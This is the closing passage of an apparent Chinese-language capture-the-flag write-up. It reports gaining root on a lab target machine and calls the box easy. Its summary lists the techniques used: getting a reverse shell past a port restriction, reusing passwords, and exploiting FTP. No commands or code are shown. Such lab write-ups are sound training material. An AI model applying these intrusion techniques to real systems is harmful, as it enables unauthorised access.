



成功获取靶机root权限,接下来我们寻找两个flag

本题到此全部攻克,难度比较小

总结

- 反弹shell限制端口的绕过

- 密码的复用

- ftp的利用